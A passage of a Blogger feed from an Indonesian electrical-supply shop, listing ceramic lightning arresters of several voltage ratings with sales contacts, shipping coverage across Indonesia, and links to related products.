href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMT98pM4E5RzaYKT2osMmncteP2F_1kZMkwp9jA8u8nOOSJOkxReDnvnKfk9kFfKXxbQP1cA9ttSUo3LeBQcbVVMlFg9Sk9ogjf2quBkV_T_OIgkYQZyt-7_eszp6S04-pdWGw6jyKbNQQdfFB2NvQumjs85inGUIWYvPXEHtP74Jkl7V5H10aPkbqla3\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T094653.453.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Keramik KAK Type 6kv 10ka Ori\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMT98pM4E5RzaYKT2osMmncteP2F_1kZMkwp9jA8u8nOOSJOkxReDnvnKfk9kFfKXxbQP1cA9ttSUo3LeBQcbVVMlFg9Sk9ogjf2quBkV_T_OIgkYQZyt-7_eszp6S04-pdWGw6jyKbNQQdfFB2NvQumjs85inGUIWYvPXEHtP74Jkl7V5H10aPkbqla3\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T094653.453.png\" title=\"Jual Arrester Keramik KAK Type 6kv 10ka Ori\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELightning Arrester KERAMIK, Merk KAK\u0026nbsp; 6 kV-10kA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Arrester Keramik KAK Type 6kv 10ka Ori  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-putih-type-72kv-10ka-untuk-tiang-listrik.html\"\u003EJual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/bisa-cod-jakarta-arrester-listrik-kak-3kv-10ka.html\"\u003EBisa COD Jakarta Arrester Listrik KAK 3kv 10ka \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-bosung-24kv-10ka-keramik-hitam.html\"\u003EJual Arrester Bosung 24kv 10ka Keramik Hitam \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1089208355499335248\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-keramik-kak-type-6kv-10ka-ori.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1089208355499335248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1089208355499335248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-keramik-kak-type-6kv-10ka-ori.html","title":"Jual Arrester Keramik KAK Type 6kv 10ka Ori "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMT98pM4E5RzaYKT2osMmncteP2F_1kZMkwp9jA8u8nOOSJOkxReDnvnKfk9kFfKXxbQP1cA9ttSUo3LeBQcbVVMlFg9Sk9ogjf2quBkV_T_OIgkYQZyt-7_eszp6S04-pdWGw6jyKbNQQdfFB2NvQumjs85inGUIWYvPXEHtP74Jkl7V5H10aPkbqla3\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T094653.453.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-471000970556586132"},"published":{"$t":"2023-11-02T19:44:00.006-07:00"},"updated":{"$t":"2023-12-18T02:00:31.012-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Bisa COD Jakarta Arrester Listrik KAK 3kv 10ka "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Bisa COD Jakarta Arrester Listrik KAK 3kv 10ka  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyJ03BCICMfVI0ij2094pnkcp0u75eyn4FTavj4MdXdhzBBJupSMalSbhXKURx6LSXsRVUZoSf_HgN8JX0sVY5lITdUtpEznqZCJDUOiZi6-RoY-gr4p32QNgDnADTTuP-QW4WkMOhQxSi03Ou030FBU5XPJ4c2uOSiPGwCTC7E6zoqA2C2F7cnsKhVpag\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T093458.413.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bisa COD Jakarta Arrester Listrik KAK 3kv 10ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyJ03BCICMfVI0ij2094pnkcp0u75eyn4FTavj4MdXdhzBBJupSMalSbhXKURx6LSXsRVUZoSf_HgN8JX0sVY5lITdUtpEznqZCJDUOiZi6-RoY-gr4p32QNgDnADTTuP-QW4WkMOhQxSi03Ou030FBU5XPJ4c2uOSiPGwCTC7E6zoqA2C2F7cnsKhVpag\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T093458.413.png\" title=\"Bisa COD Jakarta Arrester Listrik KAK 3kv 10ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EJUDUL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Bisa COD Jakarta Arrester Listrik KAK 3kv 10ka  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-putih-type-72kv-10ka-untuk-tiang-listrik.html\"\u003EJual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-putih-type-72kv-10ka-untuk-tiang-listrik.html\"\u003EJual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-bosung-24kv-10ka-keramik-hitam.html\"\u003EJual Arrester Bosung 24kv 10ka Keramik Hitam \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/471000970556586132\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/bisa-cod-jakarta-arrester-listrik-kak-3kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/471000970556586132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/471000970556586132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/bisa-cod-jakarta-arrester-listrik-kak-3kv-10ka.html","title":"Bisa COD Jakarta Arrester Listrik KAK 3kv 10ka "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyJ03BCICMfVI0ij2094pnkcp0u75eyn4FTavj4MdXdhzBBJupSMalSbhXKURx6LSXsRVUZoSf_HgN8JX0sVY5lITdUtpEznqZCJDUOiZi6-RoY-gr4p32QNgDnADTTuP-QW4WkMOhQxSi03Ou030FBU5XPJ4c2uOSiPGwCTC7E6zoqA2C2F7cnsKhVpag\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T093458.413.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7813234953889075594"},"published":{"$t":"2023-11-02T19:33:00.002-07:00"},"updated":{"$t":"2023-12-18T02:00:36.187-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Bosung 24kv 10ka Keramik Hitam"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Arrester Bosung 24kv 10ka Keramik Hitam , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T093138.416.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Bosung 24kv 10ka Keramik Hitam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T093138.416.png\" title=\"Jual Arrester Bosung 24kv 10ka Keramik Hitam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELightning Arrester KERAMIK, Bosung\n24 kV-10kA\u003Cbr \/\u003E\nMade in Kore\u003Cbr \/\u003E\nNB.harga di atas,harga per pcs\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Arrester Bosung 24kv 10ka Keramik Hitam , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-high-voltage-detector-35-kv-220-kv-ngk.html\"\u003EJual High Voltage Detector 35 kV sd 220 kV NGK\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-putih-type-72kv-10ka-untuk-tiang-listrik.html\"\u003EJual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-yahagi-japan-siren-banjir-yahagi-313-230volt.html\"\u003EJual Yahagi Japan Siren Banjir Yahagi 313  230Volt \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7813234953889075594\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-bosung-24kv-10ka-keramik-hitam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813234953889075594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813234953889075594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-bosung-24kv-10ka-keramik-hitam.html","title":"Jual Arrester Bosung 24kv 10ka Keramik Hitam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T093138.416.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4477556822973472082"},"published":{"$t":"2023-11-02T19:08:00.005-07:00"},"updated":{"$t":"2023-11-02T19:08:50.161-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWX20HRt7hPGHTwn02x7YEBASpOICKmgayYqIvmGan-o9q0F_XDov4u-gCxzkRmSBMLqr_x_grjII30FiMwarUhaf8vHgdzSq4FdHQ9Ub-X5QSeG07hy14EgMAY-1fjWUHP8npW-UgMT05PLBMmPe5cRqkVT0egGuNQ5i9bjnxZBGi5BrjKSKG4JJw2OYa\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T090623.573.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWX20HRt7hPGHTwn02x7YEBASpOICKmgayYqIvmGan-o9q0F_XDov4u-gCxzkRmSBMLqr_x_grjII30FiMwarUhaf8vHgdzSq4FdHQ9Ub-X5QSeG07hy14EgMAY-1fjWUHP8npW-UgMT05PLBMmPe5cRqkVT0egGuNQ5i9bjnxZBGi5BrjKSKG4JJw2OYa\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T090623.573.png\" title=\"Jual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EArrester Keramik Warna Putih Untuk Tegangan 7,2kv 10ka\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-listrik-arrester-keramik-7-2kv-10ka.html\"\u003EJual Alat Listrik Arrester Keramik 7,2kv 10Ka  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-eyewash-blue-eagle-402-model-mangkok.html\"\u003EJual Eyewash Blue Eagle 402 Model Mangkok\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-britax-6inch-12v-24v-dc.html\"\u003EJual Lampu Britax 6inch 12V - 24V DC\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4477556822973472082\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-putih-type-72kv-10ka-untuk-tiang-listrik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4477556822973472082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4477556822973472082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-putih-type-72kv-10ka-untuk-tiang-listrik.html","title":"Jual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWX20HRt7hPGHTwn02x7YEBASpOICKmgayYqIvmGan-o9q0F_XDov4u-gCxzkRmSBMLqr_x_grjII30FiMwarUhaf8vHgdzSq4FdHQ9Ub-X5QSeG07hy14EgMAY-1fjWUHP8npW-UgMT05PLBMmPe5cRqkVT0egGuNQ5i9bjnxZBGi5BrjKSKG4JJw2OYa\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T090623.573.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8340695517087358767"},"published":{"$t":"2023-11-02T19:04:00.007-07:00"},"updated":{"$t":"2023-11-02T19:04:56.345-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Alat Listrik Arrester Keramik 7,2kv 10Ka "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Listrik Arrester Keramik 7,2kv 10Ka  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm38aImv_Km63Y2jaOxKhkpHJGhgEB4B-H3MrAaKNwaAINCFutJkEg6IUqrgrWapyuHwqIChym74UgSQTevy7KGMaSeFpaa7NvlYfDtClKHgqay8_UiMDoFcHR-mQXHhK1F1fniAoTHYysmRUNRPB0HeW6ajJlXTKY09jEZvL07AEmieR5VzSXao89wkLV\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T090102.225.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Listrik Arrester Keramik 7,2kv 10Ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm38aImv_Km63Y2jaOxKhkpHJGhgEB4B-H3MrAaKNwaAINCFutJkEg6IUqrgrWapyuHwqIChym74UgSQTevy7KGMaSeFpaa7NvlYfDtClKHgqay8_UiMDoFcHR-mQXHhK1F1fniAoTHYysmRUNRPB0HeW6ajJlXTKY09jEZvL07AEmieR5VzSXao89wkLV\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T090102.225.png\" title=\"Jual Alat Listrik Arrester Keramik 7,2kv 10Ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNIHON :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV - 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV - 10 KA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Listrik Arrester Keramik 7,2kv 10Ka  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/suplier-grounding-24kv-merk-ngk-1set.html\"\u003ESuplier Grounding 24kv Merk NGK 1set \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-eyewash-blue-eagle-402-model-mangkok.html\"\u003EJual Eyewash Blue Eagle 402 Model Mangkok\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-britax-6inch-12v-24v-dc.html\"\u003EJual Lampu Britax 6inch 12V - 24V DC\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8340695517087358767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-listrik-arrester-keramik-7-2kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8340695517087358767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8340695517087358767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-listrik-arrester-keramik-7-2kv-10ka.html","title":"Jual Alat Listrik Arrester Keramik 7,2kv 10Ka "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm38aImv_Km63Y2jaOxKhkpHJGhgEB4B-H3MrAaKNwaAINCFutJkEg6IUqrgrWapyuHwqIChym74UgSQTevy7KGMaSeFpaa7NvlYfDtClKHgqay8_UiMDoFcHR-mQXHhK1F1fniAoTHYysmRUNRPB0HeW6ajJlXTKY09jEZvL07AEmieR5VzSXao89wkLV\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T090102.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4701246357942566699"},"published":{"$t":"2023-10-18T21:46:00.006-07:00"},"updated":{"$t":"2023-10-18T21:46:58.101-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Box Panel Ukuran 25x35x15 